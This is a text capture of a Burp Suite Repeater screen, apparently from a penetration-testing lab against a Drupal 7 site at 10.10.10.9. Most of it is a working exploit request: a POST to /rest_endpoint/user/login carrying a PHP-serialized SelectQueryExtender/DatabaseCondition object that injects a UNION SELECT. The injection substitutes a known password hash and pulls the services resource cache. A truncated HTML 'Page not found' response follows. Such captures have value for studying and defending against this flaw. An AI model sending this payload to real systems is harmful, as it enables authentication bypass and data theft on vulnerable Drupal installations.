 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /rest_endpoint/user/login HTTP/1.1
2 Host: 127.0.0.1:8888
3 Accept: application/json
4 Content-Type: application/vnd.php.serialized
5 Content-Length: 885
6 Connection: close
7
8 a:2:{s:8:"username";O:19:"SelectQueryExtender":4:{s:8:"*query";O:17:"DatabaseCondition":5:{s:13:"*conditions";a:1:{s:12:"#conjunc
tion";s:3:"AND";}s:12:"*arguments";a:0:{}s:10:"*changed";b:0;s:29:"*queryPlaceholderIdentifier";N;s:13:"stringVersion";s:491:"0x3
a) UNION SELECT ux.uid AS uid, ux.name AS name, '$S$D2NH.6IZNb1vbZEV1F0S9fqIz3A0Y1xueKznB8vWrMsnV/nrTpnd' AS pass, ux.mail AS
mail, ux.theme AS theme, (SELECT data FROM {cache} WHERE cid='services:rest_endpoint:resources') AS signature, ux.pass AS
signature_format, ux.created AS created, ux.access AS access, ux.login AS login, ux.status AS status, ux.timezone AS timezone,
ux.language AS language, ux.picture AS picture, ux.init AS init, ux.data AS data FROM {users} ux WHERE
ux.uid<>(0";}s:19:"*uniqueIdentifier";s:8:"anything";s:13:"*connection";N;s:14:"*placeholder";i:0;}s:8:"password";s:10:"ouvreboit
e";}
Response
Raw Headers Hex Render
28
29 <head profile="http://www.w3.org/1999/xhtml
30 <meta http-equiv="Content-Type" content="
31 <link rel="shortcut icon" href="http://12
32 <meta name="Generator" content="Drupal 7
33 <title>
Page not found | 10.10.10.9
</title>
34 <style type="text/css" media="all">
35 @importurl("http://127.0.0.1:8888/modul
36 @importurl("http://127.0.0.1:8888/modul
37 @importurl("http://127.0.0.1:8888/modul
38 @importurl("http://127.0.0.1:8888/modul
39 </style>
40 <style type="text/css" media="all">
41 @importurl("http://127.0.0.1:8888/modul